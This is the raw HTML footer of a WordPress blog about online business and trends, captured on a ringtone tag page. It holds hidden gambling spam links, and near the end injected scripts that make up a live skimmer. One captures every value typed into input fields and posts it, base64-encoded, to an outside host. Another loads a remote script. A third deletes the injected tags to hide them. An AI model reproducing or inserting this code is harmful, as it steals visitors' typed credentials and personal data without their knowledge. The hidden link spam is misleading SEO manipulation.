<a href="https://mpo228.co/">mpo228 slot login</a>
</div>
</div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88-i.com/">lexus88</a>
<a href="https://lexus88-web.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div></div></section>				</div>

									<div class="mt-footer-widget wow fadeInLeft" data-woww-duration="0.6s">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">We&#8217;re DMCA Protected</h4><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=ea228f8e-235b-4986-8c6e-9ecc7b155858" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=ea228f8e-235b-4986-8c6e-9ecc7b155858" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=ea228f8e-235b-4986-8c6e-9ecc7b155858"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://trends24daily.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1756142626"> </script></div></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Reach Us</h4>			<div class="textwidget"><p><strong>Email: </strong><a href="mailto:contact@trends24daily.com">contact@trends24daily.com</a></p>
<p><strong>Website: </strong><a href="https://trends24daily.com/">www.trends24daily.com</a></p>
<p><strong>Mobile No: </strong><em>+9779826282586</em></p>
<p><strong>For Advertising: </strong><a href="mailto:contact@trends24daily.com">contact@trends24daily.com</a></p>
</div>
		</section>					</div>
				
									<div class="mt-footer-widget wow fadeInLeft" data-wow-duration="0.9s">
						<section id="text-3" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-307" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2044'%3E%3C/svg%3E" alt="Trends 24 Daily" width="300" height="44" data-lazy-srcset="https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-300x44.png 300w, https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-600x88.png 600w, https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870.png 670w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-300x44.png" /><noscript><img decoding="async" class="alignnone size-medium wp-image-307" src="https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-300x44.png" alt="Trends 24 Daily" width="300" height="44" srcset="https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-300x44.png 300w, https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870-600x88.png 600w, https://trends24daily.com/wp-content/uploads/2021/05/cropped-cropped-cropped-Trend-24-Daily-1-1-e1630317949870.png 670w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p>Welcome to Trends 24 Daily, your one of the best source to learn about online business. We’re dedicated to providing you the knowledge and ideas about make money online, online business, blogging, digital marketing, cryptocurrency, seo, online business ideas, etc. We also provide ideas and tips about online business.</p>
</div>
		</section><section id="gtranslate-8" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-10235332"></div></section>					</div>
				
							</div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper -->		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						<div class="menu-amp-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://trends24daily.com/about-us/">About Us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://trends24daily.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://trends24daily.com/dmca-copyright/">DMCA Copyright</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://trends24daily.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://trends24daily.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://trends24daily.com/contact-us/">Contact Us</a></li>
</ul></div>        				</nav><!-- #footer-navigation -->
        		
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Trends 24 Daily        			</span>
        			<span class="sep"> | </span>
        				Theme: Color Blog by <a  itemprop="url" href="https://mysterythemes.com/wp-themes/color-blog" rel="noopener noreferrer nofollow">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<div class="gtranslate_wrapper" id="gt-wrapper-77125295"></div><script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1692219587835949&ev=PageView&noscript=1&cd%5Bpage_title%5D=Meethi+Meethi+Ringtone+Download+Jubin+Nautiyal+%26+Payal+Dev+New+Ringtone+Download+Mp3&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=475&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=trends24daily.com%2Ftag%2Fmeethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3%2F" alt=""></noscript>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/trends24daily.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/wp-content/themes/color-blog/assets/js/mt-combine-scripts.js?ver=1756142627" id="color-blog-combine-scripts-js"></script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/wp-content/themes/color-blog/assets/js/navigation.js?ver=1756142627" id="color-blog-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/wp-content/themes/color-blog/assets/js/skip-link-focus-fix.js?ver=1756142627" id="color-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="color-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var color_blogObject = {"menu_sticky":"on","wow_effect":"off"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/wp-content/themes/color-blog/assets/js/mt-custom-scripts.js?ver=1756142627" id="color-blog-custom-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/trends24daily.com\/wp-admin\/admin-ajax.php","nonce":"0e7ded2b29","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trends24daily.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.15" id="eael-general-js"></script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756142627" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gt_widget_script_10235332-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10235332'] = {"default_language":"en","languages":["en","hi","ne"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-10235332","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#c80000","switcher_background_color":"#aa0000","switcher_background_shadow_color":"#c80000","switcher_background_hover_color":"#c80000","dropdown_text_color":"#fcfcfc","dropdown_hover_color":"#c80000","dropdown_background_color":"#333333","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://trends24daily.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.5.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/" data-gt-orig-domain="trends24daily.com" data-gt-widget-id="10235332" defer></script><script type="text/javascript" id="gt_widget_script_77125295-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77125295'] = {"default_language":"en","languages":["en","hi","ne"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-77125295","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#c80000","switcher_background_color":"#aa0000","switcher_background_shadow_color":"#c80000","switcher_background_hover_color":"#c80000","dropdown_text_color":"#fcfcfc","dropdown_hover_color":"#c80000","dropdown_background_color":"#333333","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://trends24daily.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.5.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/" data-gt-orig-domain="trends24daily.com" data-gt-widget-id="77125295" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trends24daily.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1760218083 -->